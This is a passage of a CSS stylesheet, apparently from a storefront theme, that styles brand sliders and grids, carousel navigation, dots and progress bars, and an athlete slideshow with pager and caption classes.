  display: inline-block;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav > button {
  float: left;
}
.ox-brand-slider__container .ox-nav-sideline:before,
.ox-brand-slider__container .ox-nav-sideline:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.ox-brand-slider__container .ox-nav-sideline:before {
  right: 0;
  margin-left: -100%;
}
.ox-brand-slider__container .ox-nav-sideline:after {
  left: 0;
  margin-right: -100%;
}
.above-footer-content .ox-brand-slider__container .ox-nav-sideline {
  overflow: visible;
}
.above-footer-content .ox-brand-slider__container .ox-nav-sideline:before,
.above-footer-content .ox-brand-slider__container .ox-nav-sideline:after {
  width: 100%;
}
.ox-brand-grid__container {
  display: flex;
  flex-wrap: wrap;
}
.ox-brand-grid__container.columns-s-8 .ox-brand__item {
  -ms-flex: 0 0 12.5%;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}
.ox-brand-grid__container.columns-s-7 .ox-brand__item {
  -ms-flex: 0 0 14.28571429%;
  flex: 0 0 14.28571429%;
  max-width: 14.28571429%;
}
.ox-brand-grid__container.columns-s-6 .ox-brand__item {
  -ms-flex: 0 0 16.66666667%;
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}
.ox-brand-grid__container.columns-s-5 .ox-brand__item {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.ox-brand-grid__container.columns-s-4 .ox-brand__item {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-brand-grid__container.columns-s-3 .ox-brand__item {
  -ms-flex: 0 0 33.33333333%;
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}
.ox-brand-grid__container.columns-s-2 .ox-brand__item {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.ox-brand-grid__container.columns-s-1 .ox-brand__item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-brand-grid__container .ox-brand__item {
  flex: 0 1 auto;
  text-align: center;
}
.ox-brand-grid__container .ox-brand__item > a {
  display: block;
  position: relative;
}
.ox-brand-grid__container .ox-brand__item > a:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background-color: transparent;
  transition: background-color 0.5s ease-in-out;
}
.ox-brand-grid__container .ox-brand__item:hover > a:before {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand-grid__container.hover-overlay .ox-brand__item:hover > a:before,
.ox-brand-grid__container.hover-default .ox-brand__item:hover > a:before {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand--bordered .ox-brand__slide,
.ox-brand--bordered .ox-brand__item {
  position: relative;
  padding-bottom: 1px;
  padding-left: 1px;
}
.ox-brand--bordered .ox-brand__slide:before,
.ox-brand--bordered .ox-brand__item:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: -1px;
  top: -1px;
  bottom: 0;
  border: 1px solid #e4e4e4;
  z-index: -1;
  pointer-events: none;
}
.ox-brand--bordered .ox-brand__slide {
  top: -1px;
  padding-bottom: 0;
}
.page-wrapper > .widget.ox-carousel {
  max-width: 100%;
  width: 100%;
  padding: 0;
  margin: 0 auto;
}
.ox-carousel {
  position: relative;
}
.ox-carousel .overlay-link {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  z-index: 2;
  background: none !important;
  border: none !important;
  box-shadow: none !important;
  top: 0;
  left: 0;
  cursor: pointer;
}
.ox-carousel .overlay-link:before,
.ox-carousel .overlay-link:after {
  content: none !important;
}
.ox-carousel.owl-carousel {
  display: block;
  overflow: hidden;
}
.ox-carousel.owl-carousel:not(.owl-loaded) > * {
  display: none !important;
}
.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded) {
  display: flex !important;
}
.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded) > * {
  display: block !important;
  width: 100%;
  flex: 0 0 100%;
  position: relative;
  line-height: 0;
}
.ox-carousel.block,
.ox-carousel.widget {
  margin: 0 auto;
}
.ox-carousel .ox-slide-item {
  overflow: hidden;
}
.ox-carousel .ox-slide-item .ox-carousel__wrapper {
  z-index: 1;
}
.ox-carousel .ox-slide-item .subtitle {
  margin-bottom: 22px;
}
.ox-carousel .ox-slide-item .title {
  margin-bottom: 16px;
}
.ox-carousel .ox-slide-item .title.huge-6vw,
.ox-carousel .ox-slide-item .title.huge-7vw,
.ox-carousel .ox-slide-item .title.big,
.ox-carousel .ox-slide-item .title.huge {
  font-size: 48px;
}
.ox-carousel .ox-slide-item .ox-carousel__col > a.ox-slide__button,
.ox-carousel .ox-slide-item .ox-carousel__inner > a.ox-slide__button {
  margin-top: 25px;
}
.ox-carousel .ox-slide-item .ox-carousel__col > *:last-child,
.ox-carousel .ox-slide-item .ox-carousel__inner > *:last-child {
  margin-bottom: 0;
}
.ox-carousel .ox-slide-item .subtitle + a.ox-slide__button,
.ox-carousel .ox-slide-item .title + a.ox-slide__button {
  margin-top: 0;
}
.ox-carousel .ox-slide-item .ox-carousel__col img {
  width: auto;
}
.ox-carousel .ox-carousel__col > a.ox-slide__button,
.ox-carousel .ox-carousel__inner > a.ox-slide__button {
  margin-top: 35px;
}
.ox-carousel .ox-carousel__col > *:last-child,
.ox-carousel .ox-carousel__inner > *:last-child {
  margin-bottom: 0;
}
.ox-carousel .ox-carousel__inner {
  z-index: 1;
  padding: 40px;
  max-width: 100%;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__wrapper {
  height: 100%;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center,
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right,
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-left {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right .ox-carousel__inner {
  margin-left: auto;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center .ox-carousel__inner {
  margin: auto;
  text-align: center;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center.slide-layout-raw {
  justify-content: center;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__col > .ox-carousel__img {
  width: 100%;
}
.ox-carousel.ox-slider-height__image .ox-carousel__wrapper {
  position: relative;
  touch-action: manipulation;
  left: 0;
  right: 0;
  bottom: 0;
  top: -100%;
}
.ox-carousel.ox-slider-height__image .ox-carousel__inner {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  display: list-item;
  max-width: 1400px;
  list-style: none;
  margin: 0 auto;
  padding: 30px;
}
.ox-carousel .-v-center.slide-content-right .ox-carousel__wrapper,
.ox-carousel .-v-center.slide-content-left .ox-carousel__wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  align-content: center;
  height: 100%;
}
.ox-carousel .slide-content-2-col .ox-carousel__row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  align-content: center;
  height: 100%;
}
.ox-carousel .slide-content-2-col .ox-carousel__col {
  position: relative;
  width: 100%;
  margin: 0 auto;
}
.ox-carousel .slide-content-2-col .ox-carousel__col:first-child {
  z-index: 1;
  padding: clamp(25px, 5%, 60px);
}
@media (min-width: 768px) {
  .ox-carousel .slide-content-2-col .ox-carousel__col {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    height: 100%;
    margin-right: auto;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: baseline;
    -ms-align-items: baseline;
    align-items: baseline;
    flex-direction: column;
    justify-content: center;
  }
  .ox-carousel .ox-carousel__inner {
    padding: 70px;
    max-width: 50%;
  }
}
@media (max-width: 768px) {
  .ox-carousel .ox-slide-item.align-s-center {
    text-align: center;
  }
  .ox-carousel .ox-slide-item.align-s-center.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-center .ox-carousel__inner {
    margin-left: auto;
    margin-right: auto;
  }
  .ox-carousel .ox-slide-item.align-s-left {
    text-align: left;
  }
  .ox-carousel .ox-slide-item.align-s-left.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-left .ox-carousel__inner {
    margin-left: 0;
    margin-right: auto;
  }
  .ox-carousel .ox-slide-item.align-s-right {
    text-align: right;
  }
  .ox-carousel .ox-slide-item.align-s-right.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-right .ox-carousel__inner {
    margin-left: auto;
    margin-right: 0;
  }
}
.mw-50vw {
  max-width: 50vw !important;
  width: 100% !important;
}
.circle-pulse {
  width: 500px;
  height: 500px;
  box-shadow: inset 0px 0px 64px 0px rgba(215, 188, 167, 0.8);
  border-radius: 50%;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -250px;
  margin-left: -250px;
}
.circle-pulse.bigger {
  width: 750px;
  height: 750px;
  opacity: 0.85;
  margin-top: -375px;
  margin-left: -375px;
  animation-delay: 40ms;
}
.owl-item.active .animate {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}
.fadeOut {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
  animation-direction: reverse;
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
.floating40 {
  animation: floating40 4s infinite;
  animation-timing-function: ease-in-out;
  animation-direction: alternate;
}
.pulseBig {
  animation: pulseBig 2s infinite;
}
.circle-pulse-wrapper {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: scale(0.5);
}
.circle-pulse-img {
  z-index: 1;
  position: relative;
  padding: 30px;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes floating40 {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-40px);
  }
}
@keyframes pulseBig {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(5);
  }
}
@keyframes pulseBig {
  0% {
    transform: scale(1);
  }
  10% {
    transform: scale(1.05);
  }
  14% {
    transform: scale(1);
  }
  18% {
    transform: scale(1.05);
  }
  40% {
    transform: scale(1.1);
  }
  45% {
    transform: scale(1);
  }
}
.ox-carousel {
  --a2-progress-active: white;
  --a2-progress-bg: rgba(255, 255, 255, 0.4);
}
.ox-carousel .ox-slide-item > .progress {
  height: 4px;
  position: absolute;
  top: 0;
  bottom: auto;
  left: 0;
  right: 0;
  z-index: 3;
}
.ox-carousel .ox-slide-item > .progress:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: var(--a2-progress-active);
  transform-origin: left;
  transform: scaleX(0);
}
.ox-carousel.ox-progress__p-bottom .ox-slide-item > .progress {
  top: auto;
  bottom: 0;
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot:hover span.progress {
  background: var(--a2-progress-hover, var(--a2-progress-bg));
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress {
  width: 100%;
  height: 2px;
  display: block;
  background: var(--a2-progress-bg);
  margin: 8px 0 0 0;
  transition: all .2s;
  position: relative;
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: var(--a2-progress-active);
  transform-origin: left;
  transform: scaleX(0);
}
@keyframes progress-horizontal {
  from {
    transform: scaleX(0);
  }
  to {
    transform: scaleX(1);
  }
}
.ox-carousel .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.ox-carousel .owl-nav button {
  transition: transform 0.2s ease;
}
.ox-carousel .owl-nav button.owl-next,
.ox-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
}
.ox-carousel .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
}
.ox-carousel .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
}
.ox-carousel .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.ox-carousel:hover .owl-nav button.owl-prev,
.ox-carousel:hover .owl-nav button.owl-next {
  transform: translateX(0) translateY(-50%);
}
.ox-carousel.ox-nav__always .owl-nav {
  visibility: visible;
  opacity: 1;
}
.ox-carousel.ox-nav__always .owl-nav button.owl-prev,
.ox-carousel.ox-nav__always .owl-nav button.owl-next {
  transform: translateX(0) translateY(-50%);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-next span {
  transform: translateX(10px) rotate(180deg);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-prev span {
  transform: translateX(-10px);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover span:before,
.ox-carousel.ox-nav__simple .owl-nav button:hover span:after {
  background: #fff;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev {
  width: 56px;
  height: 56px;
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover:after {
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span {
  transition: 0.2s ease transform;
  height: 38px;
  line-height: 38px;
  width: 24px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after {
  background: #fff;
  height: 23px;
  left: 9px;
  width: 3px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after {
  top: 15px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:after {
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev {
  left: 20px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next {
  right: 20px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev {
  width: 23px;
  height: 26px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span {
  height: 16px;
  line-height: 16px;
  width: 18px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after {
  height: 10px;
  left: 9px;
  width: 2px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after {
  top: 6px;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev {
  width: 40px;
  height: 56px;
  background: #000000;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:after {
  height: 10px;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev {
  left: 0;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next {
  right: 0;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev {
  width: 50px;
  height: 70px;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span {
  line-height: 32px;
  height: 32px;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after {
  height: 20px;
  width: 3px;
  left: 0;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after {
  top: 12px;
}
.ox-carousel {
  --a2-dots-overlay-from: rgba(0, 0, 0, 0.25);
  --a2-dots-overlay-to: rgba(0, 0, 0, 0);
}
.ox-carousel .owl-dots {
  padding: 25px;
}
.ox-carousel.ox-dots__p-over .owl-dots {
  min-height: 70px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 0 25px;
}
.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item {
  position: relative;
}
.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before {
  content: '';
  width: 100%;
  height: 150px;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  background: linear-gradient(to top, var(--a2-dots-overlay-from) 10%, var(--a2-dots-overlay-to) 100%);
  z-index: 2;
}
.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item {
  position: relative;
}
.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item:before {
  content: '';
  height: 100%;
  width: 250px;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  background: linear-gradient(to left, var(--a2-dots-overlay-from) 10%, var(--a2-dots-overlay-to) 100%);
  z-index: 2;
}
.ox-carousel.ox-dots__s-lines_text_full,
.ox-carousel.ox-dots__s-lines_text_big,
.ox-carousel.ox-dots__s-lines_text {
  --a2-dot-color: white;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot.active button.dot span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot.active button.dot span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots .owl-dot.active button.dot span.title {
  opacity: 1;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot {
  z-index: 2;
  margin: 0px 16px;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot:hover span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot:hover span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot:hover span.title {
  background: none;
  opacity: 1;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title {
  color: var(--a2-dot-color);
  padding: 0 14px;
  width: auto;
  height: auto;
  display: block;
  margin: 0;
  text-transform: initial;
  font-weight: 600;
  line-height: 1.2;
  background: none !important;
  opacity: 0.7;
  font-size: 16px;
}
.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot.active span {
  width: 10px;
}
.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot span {
  width: 10px;
  height: 10px;
  border-radius: 5px;
}
.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot.active span {
  width: 47px;
  height: 12px;
}
.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot span {
  width: 47px;
  height: 3px;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots .owl-dot,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots .owl-dot {
  width: 100%;
  padding: 0 18px;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot {
  margin-right: 20px;
  flex: 0 1 100%;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot:last-child,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot:last-child {
  margin-right: 0;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot.active span,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot.active span {
  width: 100%;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot span,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot span {
  height: 3px;
  width: 100%;
  margin: 10px 0;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title {
  line-height: 22px;
  font-weight: 600;
  font-size: 20px;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot {
  width: 100%;
  padding: 0 25px;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.progress {
  height: 3px;
  margin: 16px 0 0 0;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot {
  width: 100%;
  padding: 0 18px;
}
.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-over .owl-dots button.dot span.progress,
.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-below .owl-dots button.dot span.progress {
  height: 3px;
  margin: 8px 0 0 0;
}
.ox-carousel.ox-dots__a-center.ox-dots__p-over .owl-dots,
.ox-carousel.ox-dots__a-center.ox-dots__p-below .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  flex-wrap: wrap;
}
.athlete-slideshow {
  display: none;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.athlete-slideshow .slide {
  display: none;
  width: 100%;
  height: 100%;
  /* in case script does not load */
}
.athlete-slideshow .slide.first {
  display: block;
}
.athlete-slideshow .slide .container {
  height: 100%;
}
.athlete-slideshow .slide .slide-img {
  position: absolute;
  z-index: 1;
  width: 100%;
}
.athlete-slideshow .slide .slide-content-container {
  position: relative;
  z-index: 2;
  width: 98%;
  margin: 0 auto;
  padding: 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 100%;
}
.athlete-slideshow .slide .controls-title {
  position: relative;
  float: left;
  margin: 0;
}
.athlete-slideshow .slide .controls {
  position: relative;
  float: left;
  margin: 0;
}
.athlete-slideshow .slide .controls .slide-control {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 60px;
  height: 52px;
  z-index: 800;
  overflow: hidden;
  cursor: pointer;
  background: #000;
}
.athlete-slideshow .slide .controls .slide-control:after {
  content: '';
  display: block;
  background: #ffe51e;
  width: 100%;
  height: 100%;
  transform: scaleY(0);
}
.athlete-slideshow .slide .controls .slide-control span {
  position: absolute;
  z-index: 2;
}
.athlete-slideshow .slide .controls .slide-control span:after,
.athlete-slideshow .slide .controls .slide-control span:before {
  content: '';
  display: block;
  width: 20px;
  height: 2px;
  position: absolute;
  background: #fff;
}
.athlete-slideshow .slide .controls .slide-control:hover span:after,
.athlete-slideshow .slide .controls .slide-control:hover span:before {
  background: #000;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
  transform: rotate(-45deg);
  top: 24px;
  left: 13px;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
  transform: rotate(45deg);
  top: 24px;
  left: 27px;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev:after {
  transform-origin: top;
  animation: arrow-out 200ms;
}
.athlete-slideshow .slide .controls .slide-control.slide-next span:before {
  transform: rotate(45deg);
  top: 27px;
  left: 13px;
}
.athlete-slideshow .slide .controls .slide-control.slide-next span:after {
  transform: rotate(-45deg);
  top: 27px;
  left: 27px;
}
.athlete-slideshow .slide .controls .slide-control.slide-next:after {
  transform-origin: bottom;
  animation: arrow-out 200ms;
}
.athlete-slideshow .slide .controls .progress {
  position: absolute;
  right: 0;
  height: 10px;
  width: 0;
  background: #ffe51e;
  border-radius: 0;
}
.athlete-slideshow .slide .disabled {
  background-color: #999;
}
.athlete-slideshow .slide .slide-banners {
  margin-left: auto;
}
.athlete-slideshow .slide .slide-banner {
  display: block;
  margin: 0 -10px 18px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.athlete-slideshow .slide .slide-banner:last-child {
  margin-bottom: 0;
}
.athlete-slideshow .slide .slide-banner img {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
  display: block;
  float: right;
  margin-left: 15px;
}
.no-touch .slide-title .link:hover {
  color: #ffffff;
  background-color: #000000;
}
.no-touch .slide-title .link:hover span {
  transform: translateX(4px);
}
.no-touch .slide-title .link:hover span:before,
.no-touch .slide-title .link:hover span:after {
  background: #ffffff;
}
.no-touch .athlete-slideshow .slide .controls .slide-control:hover:after {
  transform: scaleY(1);
}
.no-touch .athlete-slideshow .slide .controls .slide-prev:hover:after {
  transform-origin: bottom;
  animation: arrow-over 200ms;
}
.no-touch .athlete-slideshow .slide .controls .slide-next:hover:after {
  transform-origin: top;
  animation: arrow-over 200ms;
}
.no-touch .athlete-slideshow .slide .controls .disabled:hover {
  background-color: #999;
}
.no-touch .athlete-slideshow .slide .slide-banner:hover img {
  margin: 0 15px 0 0;
  opacity: 0.9;
}
.slide-title {
  float: left;
  margin: 0;
  /*
        position: absolute; 
        left: 60px; 
        */
  z-index: 1;
  display: none;
}
.slide-title br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.slide-title .text {
  position: relative;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  line-height: 48px;
  padding: 1px 12px 3px 6px;
  margin: 0;
  color: #fff;
  background-color: #000000;
  font-size: 48px;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.slide-title .text:first-child {
  margin-top: 0;
}
.slide-title .link {
  position: relative;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  line-height: 35px;
  margin: 0;
  padding: 0 51px 0 11px;
  color: #000;
  background-color: #ffe51e;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: -0.03em;
}
.slide-title .link span {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  overflow: hidden;
  width: 25px;
  height: 35px;
}
.slide-title .link span:after {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 3px;
  background: #000000;
  transform: rotate(45deg);
  top: 13px;
  left: 1px;
}
.slide-title .link span:before {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 3px;
  background: #000000;
  transform: rotate(-45deg);
  top: 19px;
  left: 1px;
}
.slide-title .link:hover span {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
}
.slide-title .animation-wrapper {
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.slide-title .animation-wrapper:first-child {
  margin-top: 0;
}
.slide-title .animation-link {
  margin-top: 0;
}
.slide-title .slide-title .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
}
.slide-title .text:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  width: 100%;
}
.slide-title .animate-me .text:after {
  width: 100%;
}
/* loading */
.cycle-loading {
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  content: url('../Olegnax_Athlete2Slideshow/images/preloader.svg');
}
/* pager */
.cycle-pager {
  text-align: center;
  width: 100%;
  z-index: 500;
  position: absolute;
  top: 10px;
  overflow: hidden;
}
.cycle-pager > * {
  cursor: pointer;
}
.cycle-pager span {
  font-family: Arial, sans-serif;
  font-size: 50px;
  width: 16px;
  height: 16px;
  display: inline-block;
  color: #ddd;
  cursor: pointer;
}
.cycle-pager span.cycle-pager-active {
  color: #D69746;
}
/* caption */
.cycle-caption {
  position: absolute;
  color: white;
  bottom: 15px;
  right: 15px;
  z-index: 700;
}
/* overlay */
.cycle-overlay {
  font-family: tahoma, Arial, sans-serif;
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 600;
  background: black;
  color: white;
  padding: 15px;
